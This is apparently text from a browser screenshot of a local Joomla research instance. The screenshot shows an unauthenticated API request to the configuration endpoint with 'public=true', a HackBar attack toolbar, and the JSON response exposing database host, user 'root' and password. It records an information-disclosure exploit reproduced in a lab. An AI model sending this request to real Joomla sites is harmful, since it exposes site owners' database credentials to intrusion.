 {"links":{"self":"http:\/\/localhost:18081\/api\/index.php\/v1\/config\/application?public=true","next":"http:\/\/localhost:18081\/api\/index.php\/v1\/config\/application?
public=true&page%5Boffset%5D=20&page%5Blimit%5D=20","last":"http:\/\/localhost:18081\/api\/index.php\/v1\/config\/application?public=true&page%5Boffset%5D=60&page%5Blimit%5D=20"},"data":
[{"type":"application","id":"224","attributes":{"offline":false,"id":224}},{"type":"application","id":"224","attributes":{"offline_message":"\u672c\u7f51\u7ad9\u6b63\u5728\u7ef4\u62a4.
<br>\u8bf7\u7a0d\u540e\u8bbf\u95ee","id":224}},{"type":"application","id":"224","attributes":{"display_offline_message":1,"id":224}},{"type":"application","id":"224","attributes":
{"offline_image":"","id":224}},{"type":"application","id":"224","attributes":{"sitename":"joomla-research","id":224}},{"type":"application","id":"224","attributes":
{"editor":"tinymce","id":224}},{"type":"application","id":"224","attributes":{"captcha":"0","id":224}},{"type":"application","id":"224","attributes":{"list_limit":20,"id":224}},
{"type":"application","id":"224","attributes":{"access":1,"id":224}},{"type":"application","id":"224","attributes":{"debug":false,"id":224}},{"type":"application","id":"224","attributes":
{"debug_lang":false,"id":224}},{"type":"application","id":"224","attributes":{"debug_lang_const":true,"id":224}},{"type":"application","id":"224","attributes":{"dbtype":"mysqli","id":224}},
{"type":"application","id":"224","attributes":{"host":"db","id":224}},{"type":"application","id":"224","attributes":{"user":"root","id":224}},{"type":"application","id":"224","attributes":
{"password":"123456","id":224}},{"type":"application","id":"224","attributes":{"db":"joomla_db","id":224}},{"type":"application","id":"224","attributes":{"dbprefix":"e2hw1_","id":224}},
{"type":"application","id":"224","attributes":{"dbencryption":0,"id":224}},{"type":"application","id":"224","attributes":{"dbsslverifyservercert":false,"id":224}}],"meta":{"total-pages":4}}
元素 网络 控制台 源代码/来源 性能 内存 应用 HackBar superSearchPlusTools 3
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://localhost:18081/api/index.php/v1/config/application?public=true
Use POST method MODIFY HEADER